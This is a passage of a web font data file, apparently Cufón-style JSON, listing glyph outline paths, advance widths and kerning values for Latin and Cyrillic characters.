-56,-50v-18,-15,-38,-22,-57,-22v-33,0,-59,11,-79,32v-20,21,-31,57,-31,107r0,62v0,13,-1,24,-3,30v-2,6,-9,9,-20,9r-30,0v-11,0,-18,-3,-22,-9v-4,-6,-5,-17,-5,-30r0,-62v0,-73,17,-128,51,-164v34,-36,80,-53,137,-53v32,0,61,6,86,19v25,13,49,30,72,51r117,113v19,18,38,33,56,45v18,12,37,18,56,18v36,0,62,-9,80,-28v18,-19,27,-53,27,-103r0,-64v0,-13,1,-23,3,-28v2,-5,9,-8,20,-8r30,0v11,0,18,3,22,8v4,5,5,15,5,28r0,64r0,0"},{"d":"1729,-84v46,0,69,20,69,61r0,256v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-233r-1333,0v-77,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-1278v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1278v0,45,9,76,28,94v19,18,51,27,95,27r479,0r0,-1399v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1399r477,0v45,0,77,-10,96,-28v19,-18,29,-49,29,-93r0,-1278v0,-26,12,-39,35,-39r21,0v23,0,34,13,34,39r0,1278v0,49,-9,90,-26,121r119,0","w":1798},{"d":"1034,-1081v0,155,-47,266,-142,335v-95,69,-233,103,-415,103v-71,0,-145,-3,-223,-8r0,612v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-7,3,-14,8,-21v5,-7,10,-12,16,-14v6,-2,44,-6,114,-9v70,-3,129,-5,175,-5v371,0,557,139,557,416r0,35xm944,-1081r0,-35v0,-117,-36,-203,-108,-256v-72,-53,-192,-80,-359,-80v-89,0,-163,2,-223,6r0,715v87,5,161,8,223,8v165,0,284,-28,357,-85v73,-57,110,-148,110,-273","w":1106,"k":{"\u0444":60,"\u0441":66,"\u043e":66,"\u043b":188,"\u0437":64,"\u0435":72,"\u0434":244,"\u0433":46,"\u0432":32,"\u0430":46,"\u042f":58,"\u041b":196,"\u0414":276,"\u0410":196,".":576,"-":426,",":582}},{"d":"225,-1438r-248,0v-25,0,-38,-10,-38,-30r0,-19v0,-23,13,-35,38,-35r304,0v23,0,34,13,34,39r0,619v81,-9,166,-13,256,-13v381,0,572,144,572,431r0,30v0,287,-191,430,-572,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1397xm315,-80v115,8,201,12,256,12v119,0,212,-12,281,-38v69,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-198,-87,-371,-87v-55,0,-141,4,-256,13r0,702","w":1249,"k":{"\u044a":206,"\u042a":70,"\u0427":232,"\u0423":186,"\u0422":326}},{"d":"1073,-39r0,-1278v0,-42,-9,-73,-28,-92v-19,-19,-51,-29,-97,-29r-571,0v-44,0,-76,9,-95,27v-19,18,-28,49,-28,94r0,1278v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1278v0,-67,16,-118,49,-153v33,-35,87,-52,164,-52r569,0v77,0,132,17,166,52v34,35,51,86,51,153r0,1278v0,26,-12,39,-35,39r-20,0v-23,0,-35,-13,-35,-39","w":1325},{"d":"610,-1507v0,7,-1,11,-2,14r-481,1466v-3,9,-7,19,-11,27v-4,8,-11,12,-22,12r-45,0v-7,0,-12,-2,-15,-6v-3,-4,-5,-11,-5,-18r0,-8v0,-3,1,-5,2,-7r481,-1466v3,-9,7,-19,11,-27v4,-8,11,-12,22,-12r43,0v8,0,14,3,17,8v3,5,5,10,5,17","w":639,"k":{"\/":226,"y":48,"t":40,"g":142,"f":40,"I":30,"F":36,"E":36}},{"d":"1360,-1061v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,856v0,49,-9,90,-27,121r121,0v47,0,70,20,70,61r0,256v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-233r-1170,0v-76,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-856v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,856v0,45,10,76,29,94v19,18,51,27,94,27r396,0r0,-977v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,977r393,0v44,0,75,-10,95,-28v20,-18,30,-49,30,-93r0,-856","w":1593},{"d":"1161,-39v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-733r-819,0r0,733v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,627r819,0r0,-627v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1444","w":1325,"k":{"y":72,"a":84,"Y":74,"T":42,"I":166,"A":62}},{"d":"215,-526v-26,0,-39,-11,-39,-33r0,-19v0,-21,13,-32,39,-32r477,0r0,-11v0,-273,-105,-409,-315,-409v-66,0,-147,6,-244,18r-10,0v-22,0,-33,-9,-33,-28r0,-15v0,-13,4,-23,12,-28v8,-5,37,-11,89,-17v52,-6,114,-10,186,-10v131,0,232,42,301,128v69,86,104,206,104,361r0,138v0,154,-34,275,-104,363v-70,88,-170,132,-301,132v-58,0,-116,-4,-175,-10v-59,-6,-92,-11,-100,-16v-8,-5,-12,-15,-12,-29r0,-14v0,-19,11,-29,33,-29r10,0r130,13v42,3,80,5,114,5v210,0,315,-138,315,-415r0,-43r-477,0","w":895},{"d":"434,-1280v0,9,-6,14,-18,14r-45,0v-11,0,-18,-2,-23,-8v-8,-8,-8,-9,-22,-26r-220,-263v-5,-5,-8,-11,-8,-16v0,-9,8,-14,23,-14r53,0v11,0,18,3,24,7v6,4,14,12,23,23r205,263v3,3,5,7,6,10v1,3,2,7,2,10","w":676},{"d":"1018,-43v0,7,-4,15,-11,24v-7,9,-56,16,-147,22v-91,6,-169,9,-235,9v-159,0,-283,-54,-371,-162v-88,-108,-131,-266,-131,-475r0,-270v0,-139,20,-256,59,-351v39,-95,96,-166,172,-214v76,-48,166,-72,271,-72v80,0,157,3,232,9v75,6,117,11,127,13v10,2,19,6,25,12v6,6,9,13,9,21r0,25v0,17,-9,25,-27,25r-12,0v-111,-13,-229,-19,-354,-19v-132,0,-234,47,-305,140v-71,93,-107,230,-107,411r0,270v0,191,38,331,113,419v75,88,174,132,299,132v59,0,119,-2,182,-6r172,-12r12,0v18,0,27,8,27,24r0,25","w":1100,"k":{"'":36,"y":114,"o":126,"e":132,"a":64,"S":36,"O":176,"G":176,"D":64,"C":168,"-":320}},{"d":"1171,-633v0,199,-41,354,-123,464v-82,110,-201,170,-358,179r0,137v0,76,10,124,31,143v21,19,74,29,160,29r43,0v27,0,41,11,41,33r0,15v0,21,-14,32,-41,32r-43,0v-127,0,-205,-22,-235,-65v-30,-43,-46,-106,-46,-187r0,-137v-155,-11,-274,-70,-355,-180v-81,-110,-122,-264,-122,-463r0,-254v0,-210,46,-370,137,-480v91,-110,220,-165,387,-165v168,0,297,55,388,165v91,110,136,270,136,480r0,254xm1081,-633r0,-254v0,-373,-145,-559,-434,-559v-289,0,-434,186,-434,559r0,254v0,373,145,559,434,559v289,0,434,-186,434,-559","w":1294,"k":{"}":120,"]":120,")":60,"u":84,"U":106,"R":106,"-":48}},{"d":"888,-39r0,-450v-57,4,-123,6,-196,6v-45,0,-90,-2,-135,-6v-176,302,-267,459,-275,471v-8,12,-22,18,-43,18r-14,0v-21,0,-32,-8,-32,-24v0,-9,4,-21,13,-36r259,-448v-169,-41,-254,-136,-254,-285r0,-8v0,-206,160,-309,481,-309v65,0,124,2,180,5v56,3,88,7,96,10v8,3,11,9,11,16r0,1040v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27xm299,-801r0,8v0,153,131,230,393,230v31,0,97,-2,199,-6r0,-455v-102,-4,-168,-6,-199,-6v-262,0,-393,76,-393,229","w":1104},{"d":"956,-477v0,158,-36,279,-108,363v-72,84,-176,126,-313,126v-137,0,-242,-42,-314,-126v-72,-84,-108,-205,-108,-363r0,-144v0,-158,36,-279,108,-363v72,-84,177,-126,314,-126v137,0,241,42,313,126v72,84,108,205,108,363r0,144xm866,-477r0,-144v0,-273,-110,-409,-331,-409v-221,0,-332,136,-332,409r0,144v0,273,111,409,332,409v221,0,331,-136,331,-409","w":1069},{"d":"524,-1499r0,7v0,3,-1,6,-2,9r-98,353v-4,14,-8,24,-14,30v-6,6,-14,8,-25,8r-31,0v-7,0,-12,-2,-14,-6v-2,-4,-4,-8,-4,-14r0,-8v0,-3,1,-7,2,-10r84,-353v3,-14,8,-24,15,-30v7,-6,15,-9,26,-9r39,0v15,0,22,8,22,23xm268,-1499r0,7v0,3,-1,6,-2,9r-98,353v-4,14,-8,24,-14,30v-6,6,-14,8,-25,8r-31,0v-7,0,-12,-2,-14,-6v-2,-4,-4,-8,-4,-14r0,-8v0,-3,1,-7,2,-10r84,-353v3,-14,8,-24,15,-30v7,-6,15,-9,26,-9r39,0v15,0,22,8,22,23","w":604},{"d":"1018,-43v0,7,-4,15,-11,24v-7,9,-56,16,-147,22v-91,6,-169,9,-235,9v-159,0,-283,-54,-371,-162v-88,-108,-131,-266,-131,-475r0,-270v0,-139,20,-256,59,-351v39,-95,96,-166,172,-214v76,-48,166,-72,271,-72v80,0,157,3,232,9v75,6,117,11,127,13v10,2,19,6,25,12v6,6,9,13,9,21r0,25v0,17,-9,25,-27,25r-12,0v-111,-13,-229,-19,-354,-19v-132,0,-234,47,-305,140v-71,93,-107,230,-107,411r0,270v0,191,38,331,113,419v75,88,174,132,299,132v59,0,119,-2,182,-6r172,-12r12,0v18,0,27,8,27,24r0,25","w":1100},{"d":"805,-43v0,14,-3,24,-11,29v-8,5,-45,10,-110,16v-65,6,-120,10,-166,10v-131,0,-230,-44,-300,-132v-70,-88,-105,-209,-105,-363r0,-138v0,-155,35,-275,104,-361v69,-86,170,-128,301,-128v35,0,90,3,163,9v73,6,112,13,117,21v5,8,7,16,7,25r0,15v0,19,-11,28,-33,28r-10,0v-97,-12,-178,-18,-244,-18v-210,0,-315,136,-315,409r0,138v0,277,105,415,315,415v34,0,72,-2,114,-5r130,-13r10,0v22,0,33,10,33,29r0,14","w":895},{"d":"143,-16r0,-1071v0,-26,12,-39,35,-39r19,0v23,0,34,13,34,39r0,403v74,-4,147,-6,220,-6v169,0,293,27,374,82v81,55,121,139,121,252r0,37v0,119,-43,205,-129,256v-86,51,-208,77,-366,77v-62,0,-125,-2,-187,-5v-62,-3,-98,-6,-107,-9v-9,-3,-14,-9,-14,-16xm231,-606r0,536v93,5,167,7,220,7v144,0,247,-20,309,-59v62,-39,94,-105,94,-197r0,-37v0,-93,-32,-159,-94,-198v-62,-39,-165,-58,-309,-58v-53,0,-127,2,-220,6","w":1059},{"d":"1360,-1061v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,856v0,68,-17,119,-51,153v-34,34,-89,52,-166,52r-877,0v-76,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-856v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,856v0,45,10,76,29,94v19,18,51,27,94,27r396,0r0,-977v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,977r393,0v44,0,75,-10,95,-28v20,-18,30,-49,30,-93r0,-856","w":1593},{"d":"1042,-221r114,122v45,48,68,74,69,77v1,3,2,5,2,8v0,9,-6,14,-17,14r-65,0v-12,0,-20,-1,-23,-4r-14,-14r-125,-134v-105,109,-245,164,-418,164v-139,0,-250,-30,-335,-91v-85,-61,-128,-148,-128,-263r0,-12v0,-90,26,-166,76,-227v50,-61,129,-126,236,-193v-103,-121,-170,-210,-200,-268v-30,-58,-46,-112,-46,-164r0,-13v0,-109,35,-188,106,-238v71,-50,166,-75,285,-75v113,0,205,28,273,82v68,54,102,131,102,231r0,13v0,78,-24,149,-72,212v-48,63,-154,142,-317,238r436,469v69,-109,104,-251,104,-426r0,-22v0,-26,10,-39,31,-39r29,0v22,0,33,13,33,39r0,22v0,198,-45,362,-136,492xm840,-1206r0,-13v0,-154,-94,-231,-281,-231v-107,0,-183,18,-229,56v-46,38,-68,96,-68,175r0,13v0,46,13,94,40,143v27,49,90,130,187,242v147,-85,243,-153,286,-203v43,-50,65,-110,65,-182xm926,-215v-289,-309,-442,-474,-457,-494v-98,61,-168,115,-209,162v-41,47,-61,112,-61,193r0,12v0,93,35,162,106,206v71,44,157,66,260,66v149,0,270,-48,361,-145","w":1305},{"d":"1024,-377v0,43,-6,86,-16,129v-10,43,-30,82,-58,118v-28,36,-67,65,-117,90v-50,25,-115,41,-194,48r0,215v0,11,-3,19,-9,27v-6,8,-13,12,-24,12r-20,0v-11,0,-18,-4,-24,-12v-6,-8,-9,-16,-9,-27r0,-211r-4,0v-67,0,-126,-3,-178,-8r-140,-14v-9,-1,-18,-5,-25,-10v-7,-5,-11,-13,-11,-23r0,-27v0,-10,3,-16,11,-20v8,-4,17,-6,27,-6r9,0v27,2,52,4,77,7v25,3,49,5,74,7r75,6v0,0,53,2,81,2v77,0,141,-8,190,-24v49,-16,89,-36,117,-64v28,-28,47,-60,58,-97v11,-37,16,-76,16,-118v0,-34,-4,-64,-12,-89v-8,-25,-23,-50,-44,-74v-21,-24,-48,-48,-84,-73v-36,-25,-82,-55,-137,-89r-204,-127v-56,-35,-102,-67,-139,-97v-37,-30,-66,-58,-88,-87v-22,-29,-36,-58,-45,-88v-9,-30,-13,-63,-13,-99v0,-59,11,-108,32,-148v21,-40,48,-73,84,-98v36,-25,77,-44,124,-57v47,-13,97,-21,149,-25r0,-178v0,-10,3,-19,9,-27v6,-8,13,-12,24,-12r20,0v11,0,18,4,24,12v6,8,9,17,9,27r0,174r4,0v55,0,109,2,161,7v52,5,100,9,144,14v11,1,20,4,26,9v6,5,9,12,9,21r0,27v0,10,-4,17,-11,22v-7,5,-17,7,-28,7v-11,0,-29,-1,-52,-3v-23,-2,-50,-6,-78,-8v-42,-4,-42,-2,-88,-6v-31,-2,-59,-4,-85,-4v-67,0,-125,4,-173,14v-48,10,-89,25,-120,45v-31,20,-53,46,-68,77v-15,31,-22,67,-22,110v0,30,4,57,12,80v8,23,20,46,39,68v19,22,44,46,76,69v32,23,72,50,121,80r201,123v65,40,119,77,160,110v41,33,74,65,97,96v23,31,40,62,48,94v8,32,12,66,12,103"},{"d":"143,-1087v0,-26,12,-39,35,-39r21,0v21,0,32,13,32,39r0,294v0,104,24,182,72,235v48,53,125,79,232,79v96,0,188,-12,276,-37r0,-571v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1060v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-409v-98,25,-190,37,-276,37v-261,0,-392,-131,-392,-394r0,-294","w":1024},{"d":"1169,-92v0,31,-9,57,-26,76v-17,19,-39,28,-66,28r-2,0v-36,0,-60,-6,-73,-19v-13,-13,-24,-27,-31,-42r-690,-1383v-5,-9,-11,-14,-17,-14v-7,0,-10,5,-10,14r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-30,10,-54,28,-72v18,-18,42,-28,72,-28v20,0,38,3,54,10v16,7,31,25,44,54r689,1380v5,9,10,14,16,14v7,0,10,-6,10,-18r0,-1391v0,-26,11,-39,33,-39r25,0v23,0,34,13,34,39r0,1391","w":1333,"k":{"y":72,"Z":120,"Y":74,"W":74,"T":42,"O":104,"A":68}},{"d":"254,-1341v0,11,-4,20,-12,27v-8,7,-16,11,-27,11r-12,0v-11,0,-19,-4,-27,-11v-8,-7,-12,-16,-12,-27r0,-152v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,152xm254,-39v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1022v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1022","w":418,"k":{"z":64,"w":82,"v":62,"g":100,"*":58}},{"d":"1014,168v0,11,-4,20,-12,25v-8,5,-18,8,-29,8r-993,0v-11,0,-21,-3,-29,-8v-8,-5,-12,-14,-12,-25r0,-21v0,-11,4,-20,12,-25v8,-5,18,-7,29,-7r993,0v11,0,21,2,29,7v8,5,12,14,12,25r0,21r0,0","w":952},{"d":"932,-1454v0,19,-13,29,-39,29v-12,0,-44,-3,-95,-8v-97,-9,-166,-13,-208,-13v-133,0,-230,20,-292,59v-62,39,-93,102,-93,189v0,47,14,90,41,127v27,37,62,71,104,101v42,30,129,84,262,165v156,94,256,171,298,231v42,60,63,124,63,195v0,261,-158,391,-475,391v-44,0,-106,-3,-186,-10v-80,-7,-126,-10,-136,-12v-10,-2,-18,-6,-24,-12v-6,-6,-9,-12,-9,-21r0,-27v0,-17,13,-26,39,-26r8,0v195,15,298,22,308,22v127,0,223,-24,286,-72v63,-48,95,-125,95,-233v0,-60,-17,-109,-49,-149v-32,-40,-92,-88,-181,-143r-215,-134v-137,-85,-226,-156,-264,-213v-38,-57,-57,-117,-57,-182v0,-221,160,-332,479,-332v39,0,99,4,179,10v80,6,124,10,133,12v9,2,15,5,20,10v5,5,8,11,8,19r0,27","w":1085,"k":{"y":110,"w":154,"v":156,"t":206,"q":44,"o":44,"l":94,"i":94,"h":72,"e":44,"c":44,"a":32,"Z":104,"Y":56,"W":56,"V":54,"S":162,"O":68,"G":68,"C":66,"A":74,"-":74}},{"d":"856,-827r0,-656v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,19,4,27,12v8,8,12,17,12,27r0,656r696,-680v17,-15,33,-23,48,-23v11,0,20,4,28,11v8,7,11,15,11,24v0,14,-6,26,-17,37r-688,667r702,730v10,9,15,20,15,32v0,22,-13,33,-39,33v-21,0,-36,-5,-47,-16r-709,-738r0,711v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-711r-709,738v-11,11,-26,16,-47,16v-26,0,-39,-11,-39,-33v0,-12,5,-23,15,-32r702,-730r-688,-667v-11,-11,-16,-24,-16,-37v0,-9,4,-17,11,-24v7,-7,17,-11,28,-11v16,0,32,8,47,23","w":1802},{"d":"987,-801v0,23,-10,43,-31,60r-544,446v-5,4,-10,7,-16,10v-6,3,-12,4,-17,4v-3,0,-7,0,-11,-1v-4,-1,-7,-4,-10,-7r-14,-14v-7,-7,-10,-14,-10,-23v0,-11,5,-21,16,-30r543,-445r-543,-444v-11,-9,-16,-19,-16,-31v0,-8,3,-15,10,-22r14,-15v3,-3,6,-6,10,-7v4,-1,8,-1,11,-1v5,0,11,1,17,4v6,3,11,6,16,10r544,447v11,8,19,17,24,28v5,11,7,21,7,31"},{"d":"274,-39v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,680r338,0r0,-84v0,-219,48,-381,142,-487v94,-106,222,-158,383,-158v167,0,296,55,387,165v91,110,137,270,137,480r0,254v0,219,-47,381,-141,487v-94,106,-222,158,-383,158v-168,0,-298,-54,-389,-164v-91,-110,-136,-270,-136,-481r0,-86r-338,0r0,680xm1571,-633r0,-254v0,-373,-145,-559,-434,-559v-290,0,-435,186,-435,559r0,254v0,373,145,559,435,559v289,0,434,-186,434,-559","w":1784,"k":{"\u043b":124,"\u042f":122,"\u042a":36,"\u0427":72,"\u0425":74,"\u0423":170,"\u0422":158,"\u041b":126,"\u0417":142,"\u0416":70,"\u0414":216,"\u0410":126}},{"d":"227,-920v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-11,0,-20,-4,-28,-11v-8,-7,-11,-17,-11,-28r0,-151v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,20,4,28,12v8,8,11,17,11,27r0,151xm217,-217v17,0,25,7,25,22v0,4,-22,66,-68,187v-46,121,-71,188,-76,198v-5,10,-14,15,-28,15r-25,0v-13,0,-20,-7,-20,-21v0,-3,19,-67,58,-190v39,-123,60,-189,65,-198v5,-9,15,-13,30,-13r39,0","w":365},{"d":"934,-567v0,11,-4,19,-12,27v-8,8,-16,12,-27,12r-692,0r0,43v0,140,28,244,85,313v57,69,152,104,285,104v65,0,126,-5,183,-14r133,-22v21,0,31,9,31,28r0,15v0,15,-5,25,-16,31v-11,6,-54,15,-128,26v-74,11,-142,16,-203,16v-307,0,-460,-166,-460,-497r0,-136v0,-145,36,-263,108,-353v72,-90,174,-136,305,-136v133,0,234,42,304,126v70,84,104,205,104,361r0,56xm844,-610r0,-13v0,-139,-26,-242,-78,-308v-52,-66,-132,-99,-240,-99v-105,0,-185,36,-240,106v-55,70,-83,171,-83,303r0,11r641,0","w":1047,"k":{"\u044f":142,"\u0447":80,"\u0445":36,"\u0443":82,"\u0437":112,"\u0436":32}},{"d":"1147,-1004r0,979v0,11,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-20,-4,-28,-12v-8,-8,-11,-16,-11,-27r0,-979v0,-19,-6,-28,-17,-28v-9,0,-18,9,-28,26r-181,314v-63,109,-99,169,-109,181v-10,12,-21,20,-34,25v-13,5,-27,7,-43,7v-12,0,-23,-1,-33,-4v-10,-3,-21,-8,-32,-17v-11,-9,-30,-37,-57,-82r-244,-424v-10,-17,-20,-26,-29,-26v-11,0,-17,9,-17,28r0,979v0,11,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-16,-12,-27r0,-979v0,-73,34,-110,103,-110v44,0,79,22,104,65r183,318v57,98,87,149,92,155v5,6,11,9,20,9v11,0,22,-9,33,-27r261,-453v13,-23,29,-40,47,-51v18,-11,37,-16,58,-16v69,0,103,37,103,110","w":1290},{"d":"1360,-1061v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,856v0,49,-9,90,-27,121r121,0v47,0,70,20,70,61r0,256v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-233r-1170,0v-76,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-856v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,856v0,45,10,76,29,94v19,18,51,27,94,27r396,0r0,-977v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,977r393,0v44,0,75,-10,95,-28v20,-18,30,-49,30,-93r0,-856","w":1593},{"d":"1147,-1004r0,979v0,11,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-20,-4,-28,-12v-8,-8,-11,-16,-11,-27r0,-979v0,-19,-6,-28,-17,-28v-9,0,-18,9,-28,26r-181,314v-63,109,-99,169,-109,181v-10,12,-21,20,-34,25v-13,5,-27,7,-43,7v-12,0,-23,-1,-33,-4v-10,-3,-21,-8,-32,-17v-11,-9,-30,-37,-57,-82r-244,-424v-10,-17,-20,-26,-29,-26v-11,0,-17,9,-17,28r0,979v0,11,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-16,-12,-27r0,-979v0,-73,34,-110,103,-110v44,0,79,22,104,65r183,318v57,98,87,149,92,155v5,6,11,9,20,9v11,0,22,-9,33,-27r261,-453v13,-23,29,-40,47,-51v18,-11,37,-16,58,-16v69,0,103,37,103,110","w":1290},{"d":"979,-35v0,23,-13,35,-39,35r-528,0v-87,0,-150,-19,-189,-56v-39,-37,-59,-95,-59,-173r0,-1063v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110r0,450r686,0v26,0,39,11,39,33r0,21v0,23,-13,34,-39,34r-686,0r0,525v0,48,10,85,30,109v20,24,62,36,128,36r528,0v26,0,39,11,39,33r0,16","w":1092},{"d":"420,-506v0,43,-2,89,-6,139v-4,50,-11,102,-20,155v-9,53,-21,106,-35,160v-14,54,-31,108,-51,160v-20,52,-42,101,-68,148v-26,47,-54,90,-86,129v-5,5,-9,9,-14,11v-5,2,-12,3,-21,3r-62,0v-11,0,-16,-3,-16,-10v0,-5,3,-11,10,-18v31,-34,60,-73,86,-117v26,-44,49,-92,70,-142v21,-50,38,-102,53,-156v15,-54,28,-108,38,-162v10,-54,17,-107,22,-158v5,-51,8,-98,8,-142r0,-110v0,-44,-3,-92,-8,-143v-5,-51,-12,-103,-22,-157v-10,-54,-23,-108,-38,-162v-15,-54,-32,-106,-53,-156v-21,-50,-44,-98,-70,-142v-26,-44,-55,-83,-86,-117v-7,-7,-10,-13,-10,-18v0,-7,5,-11,16,-11r62,0v9,0,16,2,21,4v5,2,9,6,14,11v32,39,60,82,86,129v26,47,48,96,68,148v20,52,37,106,51,160v14,54,26,107,35,160v9,53,16,105,20,155v4,50,6,96,6,139r0,110r0,0","w":543},{"d":"1036,-1520r19,0v20,0,30,8,30,25v0,8,-2,17,-6,27r-444,1198v-43,115,-88,191,-135,228v-47,37,-116,56,-205,56v-34,0,-68,-3,-101,-8v-33,-5,-52,-10,-58,-14v-6,-4,-9,-14,-9,-27r0,-12v0,-13,3,-21,9,-25v6,-4,18,-6,34,-6v65,8,108,12,127,12v78,0,132,-15,161,-46v29,-31,54,-72,73,-124r104,-286r-25,0v-17,0,-31,-1,-43,-4v-12,-3,-23,-9,-33,-17v-10,-8,-18,-21,-26,-38v-8,-17,-15,-36,-23,-56r-327,-833v-3,-8,-5,-15,-5,-21v0,-19,12,-29,37,-29r15,0v17,0,29,10,37,29r327,840v12,30,28,45,47,45r52,0r327,-887v6,-18,20,-27,41,-27","w":1204,"k":{"\u044f":332,"\u044e":226,"\u0447":190,"\u0446":198,"\u0445":160,"\u0444":260,"\u0443":150,"\u0442":144,"\u0441":266,"\u0440":212,"\u043f":226,"\u043e":264,"\u043d":186,"\u043c":198,"\u043b":368,"\u043a":206,"\u0438":198,"\u0437":234,"\u0436":140,"\u0435":270,"\u0434":426,"\u0431":204,"\u0430":222,"\u042f":186,"\u0427":62,"\u0424":160,"\u0423":86,"\u0421":178,"\u041e":180,"\u041b":342,"\u0417":114,"\u0414":426,"\u0410":342,";":166,":":188,".":442,"-":312,",":448}},{"d":"561,-612v169,0,254,-73,254,-219r0,-15v0,-77,-24,-130,-71,-159v-47,-29,-132,-44,-255,-44v-76,0,-169,7,-278,21v-17,0,-27,-2,-31,-6v-4,-4,-6,-10,-6,-21r0,-10v0,-14,4,-23,11,-28v7,-5,43,-11,107,-18v64,-7,130,-11,200,-11v147,0,252,22,316,67v64,45,95,114,95,209r0,15v0,116,-50,201,-149,256v101,53,151,139,151,258r0,16v0,210,-138,315,-413,315v-69,0,-135,-3,-199,-10v-64,-7,-99,-13,-107,-18v-8,-5,-12,-15,-12,-29r0,-10v0,-19,9,-28,27,-28r123,14v49,5,104,8,165,8r3,0v115,0,198,-18,248,-55v50,-37,75,-99,75,-187r0,-16v0,-148,-85,-222,-254,-222r-338,0v-26,0,-39,-11,-39,-32r0,-7v0,-23,13,-34,39,-34r338,0","w":1036,"k":{"\u044f":160,"\u0447":96,"\u0445":72,"\u0443":80,"\u0442":90,"\u043b":78,"\u0436":70}},{"d":"1108,-1468v0,20,-13,30,-39,30r-438,0r0,1399v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-17,-4,-24,-12v-7,-8,-10,-16,-10,-27r0,-1399r-441,0v-26,0,-39,-10,-39,-30r0,-19v0,-23,13,-35,39,-35r969,0v26,0,39,12,39,35r0,19","w":1169,"k":{"y":260,"w":272,"o":316,"l":42,"i":42,"e":316,"a":328,"U":42,"S":76,"R":42,"Q":138,"P":42,"O":154,"N":44,"M":44,"L":42,"K":42,"I":62,"H":42,"G":154,"F":66,"E":68,"D":42,"C":146,"B":42,"A":276,"-":318}},{"d":"1294,-39v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1048v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,1048xm143,-16r0,-1071v0,-26,12,-39,35,-39r19,0v23,0,34,13,34,39r0,403v74,-4,147,-6,220,-6v169,0,293,27,374,82v81,55,121,139,121,252r0,37v0,119,-43,205,-129,256v-86,51,-208,77,-366,77v-62,0,-125,-2,-187,-5v-62,-3,-98,-6,-107,-9v-9,-3,-14,-9,-14,-16xm231,-606r0,536v93,5,167,7,220,7v144,0,247,-20,309,-59v62,-39,94,-105,94,-197r0,-37v0,-93,-32,-159,-94,-198v-62,-39,-165,-58,-309,-58v-53,0,-127,2,-